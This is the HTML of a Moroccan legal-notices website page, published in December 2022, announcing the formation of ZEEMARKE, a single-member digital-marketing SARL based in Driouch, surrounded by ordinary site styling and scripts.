<script type="text/javascript" data-cfasync="false">__ARMAJAXURL = "https://annoncelegale.flasheconomie.com/wp-admin/admin-ajax.php";__ARMVIEWURL = "https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/core/views";__ARMIMAGEURL = "https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/images";__ARMISADMIN = [];__ARMSITEURL = "https://annoncelegale.flasheconomie.com";arm_activatelicense_msg="Please Activate ARMember License";arm_nolicense_msg= "Please Activate ARMember License.";loadActivityError = "There is an error while loading activities, please try again.";pinterestPermissionError = "The user has not grant permissions or closed the pop-up";pinterestError = "Oops, there was a problem for getting account information";clickToCopyError = "There is an error while copying, please try again";fbUserLoginError = "User has cancelled login or did not fully authorize.";closeAccountError = "There is an error while closing account, please try again.";invalidFileTypeError = "Sorry, this file type is not permitted for security reasons.";fileSizeError = "File is not allowed larger than {SIZE}.";fileUploadError = "There is an error in uploading file, Please try again.";coverRemoveConfirm = "Are you sure you want to remove cover photo?";profileRemoveConfirm = "Are you sure you want to remove profile photo?";errorPerformingAction = "There is an error while performing this action, please try again.";userSubscriptionCancel = "User&#039;s subscription has been canceled";ARM_Loding = "Loading..";Post_Publish ="After certain time of post is published";Post_Modify ="After certain time of post is modified";wentwrong ="Sorry, Something went wrong. Please try again.";bulkActionError = "Please select valid action.";bulkRecordsError ="Please select one or more records.";clearLoginAttempts ="Login attempts cleared successfully.";clearLoginHistory ="Login History cleared successfully.";nopasswordforimport ="Password can not be left blank.";delBadgeSuccess ="Badge has been deleted successfully.";delBadgeError ="There is an error while deleting Badge, please try again.";delAchievementBadgeSuccess ="Achievement badges has been deleted successfully.";delAchievementBadgeError ="There is an error while deleting achievement badges, please try again.";addUserAchievementSuccess ="User Achievement Added Successfully.";delUserBadgeSuccess ="User badge has been deleted successfully.";delUserBadgeError ="There is an error while deleting user badge, please try again.";delPlansSuccess ="Plan(s) has been deleted successfully.";delPlansError ="There is an error while deleting Plan(s), please try again.";delPlanError ="There is an error while deleting Plan, please try again.";stripePlanIDWarning ="If you leave this field blank, stripe will not be available in setup for recurring plan(s).";delSetupsSuccess ="Setup(s) has been deleted successfully.";delSetupsError ="There is an error while deleting Setup(s), please try again.";delSetupSuccess ="Setup has been deleted successfully.";delSetupError ="There is an error while deleting Setup, please try again.";delFormSetSuccess ="Form Set Deleted Successfully.";delFormSetError ="There is an error while deleting form set, please try again.";delFormSuccess ="Form deleted successfully.";delFormError ="There is an error while deleting form, please try again.";delRuleSuccess ="Rule has been deleted successfully.";delRuleError ="There is an error while deleting Rule, please try again.";delRulesSuccess ="Rule(s) has been deleted successfully.";delRulesError ="There is an error while deleting Rule(s), please try again.";prevTransactionError ="There is an error while generating preview of transaction detail, Please try again.";invoiceTransactionError ="There is an error while generating invoice of transaction detail, Please try again.";prevMemberDetailError ="There is an error while generating preview of members detail, Please try again.";prevMemberActivityError ="There is an error while displaying members activities detail, Please try again.";prevCustomCssError ="There is an error while displaying ARMember CSS Class Information, Please Try Again.";prevImportMemberDetailError ="Please upload appropriate file to import users.";delTransactionSuccess ="Transaction has been deleted successfully.";cancelSubscriptionSuccess ="Subscription has been canceled successfully.";delTransactionsSuccess ="Transaction(s) has been deleted successfully.";delAutoMessageSuccess ="Message has been deleted successfully.";delAutoMessageError ="There is an error while deleting Message, please try again.";delAutoMessagesSuccess ="Message(s) has been deleted successfully.";delAutoMessagesError ="There is an error while deleting Message(s), please try again.";delCouponSuccess ="Coupon has been deleted successfully.";delCouponError ="There is an error while deleting Coupon, please try again.";delCouponsSuccess ="Coupon(s) has been deleted successfully.";delCouponsError ="There is an error while deleting Coupon(s), please try again.";saveSettingsSuccess ="Settings has been saved successfully.";saveSettingsError ="There is an error while updating settings, please try again.";saveDefaultRuleSuccess ="Default Rules Saved Successfully.";saveDefaultRuleError ="There is an error while updating rules, please try again.";saveOptInsSuccess ="Opt-ins Settings Saved Successfully.";saveOptInsError ="There is an error while updating opt-ins settings, please try again.";delOptInsConfirm ="Are you sure to delete configuration?";delMemberActivityError ="There is an error while deleting member activities, please try again.";noTemplateError ="Template not found.";saveTemplateSuccess ="Template options has been saved successfully.";saveTemplateError ="There is an error while updating template options, please try again.";prevTemplateError ="There is an error while generating preview of template, Please try again.";addTemplateSuccess ="Template has been added successfully.";addTemplateError ="There is an error while adding template, please try again.";delTemplateSuccess ="Template has been deleted successfully.";delTemplateError ="There is an error while deleting template, please try again.";saveEmailTemplateSuccess ="Email Template Updated Successfully.";saveAutoMessageSuccess ="Message Updated Successfully.";saveBadgeSuccess ="Badges Updated Successfully.";addAchievementSuccess ="Achievements Added Successfully.";saveAchievementSuccess ="Achievements Updated Successfully.";addDripRuleSuccess ="Rule Added Successfully.";saveDripRuleSuccess ="Rule updated Successfully.";pastDateError ="Cannot Set Past Dates.";pastStartDateError ="Start date can not be earlier than current date.";pastExpireDateError ="Expire date can not be earlier than current date.";couponExpireDateError ="Expire date can not be earlier than start date.";uniqueformsetname ="This Set Name is already exist.";uniquesignupformname ="This Form Name is already exist.";installAddonError ="There is an error while installing addon, Please try again.";installAddonSuccess ="Addon installed successfully.";activeAddonError ="There is an error while activating addon, Please try again.";activeAddonSuccess ="Addon activated successfully.";deactiveAddonSuccess ="Addon deactivated successfully.";confirmCancelSubscription ="Are you sure you want to cancel subscription?";errorPerformingAction ="There is an error while performing this action, please try again.";arm_nothing_found ="Oops, nothing found.";delPaidPostSuccess ="Paid Post has been deleted successfully.";delPaidPostError ="There is an error while deleting Paid Post, please try again.";armEditCurrency ="Edit";armCustomCurrency ="Custom Currency";armFileViewFileTxt ="View File";armEnabledPayPerPost ="";REMOVEPAIDPOSTMESSAGE = "You cannot remove all paid post.";ARMCYCLELABEL = "Label";LABELERROR = "Label should not be blank"</script><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://annoncelegale.flasheconomie.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>
<style type="text/css" media="screen">

</style>
<link rel="shortcut icon" href="/wp-content/uploads/2023/10/icone-1.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="/wp-content/uploads/2023/10/icone-1.png" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="/wp-content/uploads/2023/10/icone-1.png" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="/wp-content/uploads/2023/10/icone-1.png" />
<link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2023/10/icone-1.png" />



<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #bb0000;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#bb0000;
}

::-webkit-scrollbar-thumb{
	background-color:#bb0000 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #bb0000;
}

.search-block:after {
	border-right-color:#bb0000;
}

body.rtl .search-block:after {
	border-left-color:#bb0000;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #bb0000;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #bb0000;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #bb0000;
	border-color: #bb0000;
}

#order_review,
#order_review_heading {
	border-color: #bb0000;
}


body {
	background-color: #bb0000 !important;
	background-position: top center;
}
#main-nav {
	background: #bb0000;
	box-shadow: inset -1px -5px 0px -1px #ffffff;
}

#main-nav ul ul, #main-nav ul li.mega-menu .mega-menu-block { background-color:#bb0000 !important;}

#main-nav ul li {
	border-color: #ffffff;
}

#main-nav ul ul li, #main-nav ul ul li:first-child {
	border-top-color: #ffffff;
}

#main-nav ul li .mega-menu-block ul.sub-menu {
	border-bottom-color: #ffffff;
}

#main-nav ul li a {
	border-left-color: #ffffff;
}

#main-nav ul ul li, #main-nav ul ul li:first-child {
	border-bottom-color: #ffffff;
}

.e3lan-top img {
    padding: 20px 15px;
}
#idal-1 {
     font-size: 19px;
     text-align: center;
}
.post-title {
    text-align: center;
    color: #bb0000;
}
.formalite {
    background-color: #333333;
    box-shadow: inset 31px 0 0 #bb0000, inset 35px 0 0 #fff;
    border-bottom: 0px;
    text-shadow: 2px 0px 5px #111111;
    padding: 10px 45px;
    margin: 0;
    color: #fff;
    font-weight: bold;
    font-size: 18px;
    line-height: 18px;
    text-transform: uppercase;
}
.formalite a {
    color: #fff;  
}


.post-inner {
    padding: 20px;
}
.bo1, .bo2, .bo3, .bo4, .bo5, .bo6 {
    padding: 0px 0px;
    font-size: 1.2em;
    line-height: 1.2em;
}
.demande {
     font-size: 19px;
}

.footer-3c #footer-third {
    font-size: 1.5EM;
}
#footer-second {
    font-size: 1.5EM;
}

.tttpost-inner {
    padding: 20px;
    border: 2px solid lightgrey;
    max-width: 7.5cm;
    min-height: 5cm;
    text-align: justify;
    font-family: "notice-font", "Times New Roman", serif;
    padding: 15px 15px;
    word-wrap: break-word;
    color: black;
}

/*Mags Mags +++++++++++*/

.mags {position:relative;width: 230px; height:130px; margin:0 auto;}
.mags img:nth-child(1) {
 position: absolute;
 left: 0px;
 rotate: -5deg;
}
.mags img:nth-child(2) {
 position: absolute;
 left: 30px;
 rotate: 5deg;
}
.mags img:nth-child(3) {
 position: absolute;
 left: 60px;
 rotate: -10deg;
}
.mags img:nth-child(4) {
 position: absolute;
 left: 90px;
 rotate: -5deg;
}
.mags img:nth-child(5) {
 position: absolute;
 left: 120px;
}
.row {
    display: flex;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
}
 h2.pop-head {
    margin-bottom: 15px;
    position: relative;
    text-align: center;
    width: 100%;
    font-size: inherit;
}
span.pop-head {
    background: #ab1e1d !important;
}
span.pop-head {
    font-family: Roboto, sans-serif;
    color: #fff;
    display: inline-block;
    font-size: 1.1rem;
    padding: 5px 13px;
    position: relative;
    -webkit-transform: skewX(-15deg);
    -moz-transform: skewX(-15deg);
    -ms-transform: skewX(-15deg);
    -o-transform: skewX(-15deg);
    transform: skewX(-15deg);
    z-index: 1;
}
.nav-link, .navbar a, span.pop-head {
    line-height: 1;
    text-transform: uppercase;
}
.ml-5, .mx-5 {
    margin-left: 3rem !important;
}
.mb-5, .my-5 {
    margin-bottom: 3rem !important;
}
.mt-5, .my-5 {
    margin-top: 3rem !important;
}
*, .mejs__container, .mejs__container *, .round-button, .ui-button-icon-only, .ui-controlgroup-vertical .ui-controlgroup-item, ::after, ::before {
    box-sizing: border-box;
}
.text-success {
    color: #28a745 !important;
}
.mr-5, .mx-5 {
    margin-right: 3rem !important;
}

<style>
.svg-inline--fa {
    display: var(--fa-display, inline-block);
    height: 1em;
    overflow: visible;
    vertical-align: -0.125em;
}
.btn-primary-mag {
    color: #fff;
    background-color: #ab1e1d;
    border-color: #ab1e1d;
}
.btn-mag {
    display: inline-block;
    text-align: center;
    vertical-align: middle;
    user-select: none;
    
    border: 1px solid transparent;
    padding: 0.375rem 0.75rem;
    font-size: 1rem;
    line-height: 1.5;
    border-radius: 0;
    transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
}
.btn, .btn-link, .custom-select, .dropdown-item, .form-control, .input-group-text {
    font-weight: 400;
}
.consulter, .annonce {
    padding: 30px;
    font-size: 12px;
    line-height: 159%;
    text-align: justify;
    max-width: 350px;
    border-radius: 5px;
    box-shadow: 2px 2px 10px 1px #0b0f14ba;
    background: #ddd9cf;    
}
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">Afficher tous les r\u00e9sultats<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/annoncelegale.flasheconomie.com\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/annoncelegale.flasheconomie.com\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://annoncelegale.flasheconomie.com/wp-content/uploads/2023/10/cropped-icone-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://annoncelegale.flasheconomie.com/wp-content/uploads/2023/10/cropped-icone-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://annoncelegale.flasheconomie.com/wp-content/uploads/2023/10/cropped-icone-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://annoncelegale.flasheconomie.com/wp-content/uploads/2023/10/cropped-icone-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
element.style {
}
.breaking-news span.breaking-news-title {
    background: #BB0000;
	display: block;
    float: left;
    padding: 8px 10px 0;
    height: 32px;
    color: #FFF;
    font-family: BebasNeueRegular, arial, Georgia, serif;
    font-size: 14pt;
}

Attribut de style {
    background:#BB0000;
    color: #ffffff;
    padding: 20px;
}
element.style {
    background: #BB0000;
    color: #ffffff;
    padding: 20px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body id="top" class="wp-singular post-template-default single single-post postid-26741 single-format-standard wp-theme-sahifa lazy-enabled wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://annoncelegale.flasheconomie.com/">
				<button class="search-button" type="submit" value="Rechercher"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Rechercher" value="Rechercher" onfocus="if (this.value == 'Rechercher') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Rechercher';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="wide-layout">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">vendredi , janvier 16 2026</span>
				
<div class="top-menu"><ul id="menu-liens-utiles" class="menu"><li id="menu-item-24887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24887"><a href="https://annoncelegale.flasheconomie.com/demande-de-certificat-negatif/">Certificat n&eacute;gatif</a></li>
<li id="menu-item-24886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24886"><a href="https://annoncelegale.flasheconomie.com/rendez-vous-au-tribunal-de-commerce/">Rendez-Vous au tribunal de commerce</a></li>
<li id="menu-item-24888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24888"><a href="https://annoncelegale.flasheconomie.com/tarifs-dannonces-legales-au-bulletin-officiel/">Tarif JAL et BO</a></li>
<li id="menu-item-24893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24893"><a href="https://annoncelegale.flasheconomie.com/redaction-des-statuts-dune-sarl/">Statuts SARL</a></li>
<li id="menu-item-45086" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45086"><a href="#" onClick="arm_open_modal_box_in_nav_menu('2353_1024cx3TOGE','arm_form_link_1024cx3TOGE');return false;" arm-data-id="arm_form_link_1024cx3TOGE">Login</a></li>
</ul></div>

			<div class="social-icons">
		
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Le Journal d&#039;Annonces Légales du Maroc" href="https://annoncelegale.flasheconomie.com/">
					<img src="/wp-content/uploads/2021/04/annonces-legales-logo.png" alt="Le Journal d&#039;Annonces Légales du Maroc"  /><strong>Le Journal d&#039;Annonces Légales du Maroc Journal d&#039;annonces légales et publication au Bulletin Officiel</strong>
				</a>
			</h2>			</div><!-- .logo /-->
<div class="premier-journal">
<p style="text-align: center; font-size: 25px;"><strong>نشر الإعلانات بالجريدة الرسمية والوطنية</strong></p>
<p style="text-align: center; font-size: 18px;"><a href="tel:00212664142648"><i class="fa fa-volume-control-phone"></i><strong> +212664142648</strong></a></p>
<p style="text-align: center; font-size: 18px;"><a href="tel:00212522473774"><i class="fa fa-volume-control-phone"></i><strong> +212522473774</strong></a></p>
<p style="text-align: center; font-size: 18px;"><a href="mailto:annonce@flasheconomie.com"><strong>annonce@flasheconomie.com</strong></a></p>

</div>
			
			

						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-principal-al" class="menu"><li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-39"><a href="https://annoncelegale.flasheconomie.com/">Accueil</a></li>
<li id="menu-item-46001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46001"><a href="https://flasheconomie.com/publier-une-annonce-legale/">Publier</a></li>
<li id="menu-item-44987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44987"><a href="https://annoncelegale.flasheconomie.com/consulter/">Consulter</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-16311" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16311"><a href="https://annoncelegale.flasheconomie.com/category/consulter-annonces-legales/constitutions/">Constitutions</a></li>
	<li id="menu-item-470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-470"><a href="https://annoncelegale.flasheconomie.com/category/consulter-annonces-legales/modifications/">Modifications</a></li>
</ul>
</li>
<li id="menu-item-2687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687"><a href="https://annoncelegale.flasheconomie.com/category/publications-financieres/">Publications financières</a></li>
<li id="menu-item-22169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22169"><a href="https://annoncelegale.flasheconomie.com/category/ventes-aux-encheres/">Ventes aux enchères</a></li>
<li id="menu-item-44886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44886"><a href="#">Avis divers</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-2686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2686"><a href="https://annoncelegale.flasheconomie.com/category/avis-de-convocation/">Avis de convocation</a></li>
	<li id="menu-item-44874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44874"><a href="https://annoncelegale.flasheconomie.com/category/avis-denquete-publique/">Enquête publique</a></li>
	<li id="menu-item-44876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44876"><a href="https://annoncelegale.flasheconomie.com/category/declaration-de-perte-2/">Declaration de perte</a></li>
</ul>
</li>
<li id="menu-item-40877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-40877"><a href="https://annoncelegale.flasheconomie.com/publier-au-bulletin-officiel/">Publier au BO</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-40887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40887"><a href="https://bulletinofficiel.com/ar/">نشر الإعلانات بالجريدة الرسمية</a></li>
	<li id="menu-item-18878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18878"><a href="https://annoncelegale.flasheconomie.com/publier-une-annonce-legale-2/">Publier</a></li>
</ul>
</li>
<li id="menu-item-40897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40897"><a href="#">Liens utiles</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-40872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40872"><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-dissolution-dune-societe/">Annonce Légale de Dissolution d’une société</a></li>
	<li id="menu-item-40873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40873"><a href="https://annoncelegale.flasheconomie.com/redaction-des-statuts-dune-sarl/">Rédaction des statuts d’une SARL</a></li>
	<li id="menu-item-40874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40874"><a href="https://annoncelegale.flasheconomie.com/rendez-vous-au-tribunal-de-commerce/">Rendez-Vous au tribunal de commerce</a></li>
	<li id="menu-item-40875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40875"><a href="https://annoncelegale.flasheconomie.com/demande-de-certificat-negatif/">Demande de certificat négatif</a></li>
	<li id="menu-item-40876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40876"><a href="https://annoncelegale.flasheconomie.com/tarifs-dannonces-legales-au-bulletin-officiel/">Tarifs d’annonces légales au Bulletin Officiel</a></li>
	<li id="menu-item-40864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40864"><a href="https://annoncelegale.flasheconomie.com/contact-bulletin-officiel/">Contact Bulletin Officiel</a></li>
</ul>
</li>
<li id="menu-item-40871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40871"><a href="https://annoncelegale.flasheconomie.com/contact-journal-annonces-legales/">Contact</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="https://annoncelegale.flasheconomie.com/"><span class="fa fa-home" aria-hidden="true"></span> Domicile</a><span class="delimiter">/</span><a href="https://annoncelegale.flasheconomie.com/category/consulter-annonces-legales/">Consulter Annonces légales</a><span class="delimiter">/</span><a href="https://annoncelegale.flasheconomie.com/category/consulter-annonces-legales/constitutions/">Constitutions</a><span class="delimiter">/</span><span class="current">ZEEMARKE</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Domicile","@id":"https:\/\/annoncelegale.flasheconomie.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Consulter Annonces l\u00e9gales","@id":"https:\/\/annoncelegale.flasheconomie.com\/category\/consulter-annonces-legales\/"}},{"@type":"ListItem","position":3,"item":{"name":"Constitutions","@id":"https:\/\/annoncelegale.flasheconomie.com\/category\/consulter-annonces-legales\/constitutions\/"}}]}</script>
		

		
		<article class="post-listing post-26741 post type-post status-publish format-standard  category-constitutions tag-annonce-legale tag-annonce-legale-creation tag-annonces-legales tag-constitution tag-creation-de-societe tag-creation-de-societe-driouch tag-zeemarke" id="the-post">
			
			<div class="single-post-thumb">
					</div>
	
		


			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">ZEEMARKE</span></h1>

						
<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>20 décembre 2022</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://annoncelegale.flasheconomie.com/category/consulter-annonces-legales/constitutions/" rel="category tag">Constitutions</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Commentaires fermés<span class="screen-reader-text"> sur ZEEMARKE</span></span></span>
</p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p>2161-23C9<br />
ZEEMARKE Société A Responsabilité Limitée d’Associé Unique SARL.AU<br />
Siège Social : HAY AL HANAE   DRIOUCH<br />
Capital Social : 100.000 dirhams.<br />
Numéro R.C :549  DRIOUCH.<br />
*******<br />
I- Aux termes d’un acte  sous seing privé en date du 2022-10-10, il a été constitué d’une Société À Responsabilité Limitée d&rsquo;Associé Unique dont les caractéristiques sont les suivantes:<br />

<p>Forme : Société A Responsabilité Limitée d’Associé Unique SARL.AU<br />
Dénomination sociale : ZEEMARKE<br />
Objet social : MARKETING  DIGITAL<br />
Siège social : HAY AL HANAE   DRIOUCH<br />
Durée : 99 ans<br />
Capital social : 100.000 divisé en 1000 parts sociales de 100 dirhams et attribués à l&rsquo;associé unique Mr CHAABANI MOHAMED.<br />
Gérant : CHAABANI MOHAMED&#8230;HAY  OUED ISLAN   DRIOUCH<br />
Année Sociale :Du 1er janvier au 31 décembre<br />
II- Le dépôt légal a été effectué au &#8211; Tribunal d’Instance de DRIOUCH le 2022-11-04 sous le N° 186.<br />
Pour avis, et mention<br />
LE GÉRANT.<br />
 
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Partager</span>

		<ul class="flat-social">
			<li><a href="http://www.facebook.com/sharer.php?u=https://annoncelegale.flasheconomie.com/?p=26741" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
				<li><a href="https://twitter.com/intent/tweet?text=ZEEMARKE&url=https://annoncelegale.flasheconomie.com/?p=26741" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
					<li><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://annoncelegale.flasheconomie.com/zeemarke/&amp;title=ZEEMARKE" class="social-linkedin" rel="external" target="_blank"><i class="fa fa-linkedin"></i> <span>LinkedIn</span></a></li>
			</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json" class="tie-schema-graph">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2022-12-20T11:27:14+01:00","datePublished":"2022-12-20T11:27:14+01:00","dateModified":"2022-12-20T11:27:14+01:00","headline":"ZEEMARKE","name":"ZEEMARKE","keywords":"annonce l\u00e9gale,annonce legale cr\u00e9ation,annonces l\u00e9gales,CONSTITUTION,Cr\u00e9ation de soci\u00e9t\u00e9,cr\u00e9ation de soci\u00e9t\u00e9 DRIOUCH,ZEEMARKE","url":"https:\/\/annoncelegale.flasheconomie.com\/zeemarke\/","description":"2161-23C9 ZEEMARKE Soci\u00e9t\u00e9 A Responsabilit\u00e9 Limit\u00e9e d\u2019Associ\u00e9 Unique SARL.AU Si\u00e8ge Social : HAY AL HANAE DRIOUCH Capital Social : 100.000 dirhams. Num\u00e9ro R.C :549 DRIOUCH. ******* I- Aux termes d\u2019un a","copyrightYear":"2022","publisher":{"@id":"#Publisher","@type":"Organization","name":"Le Journal d&#039;Annonces L\u00e9gales du 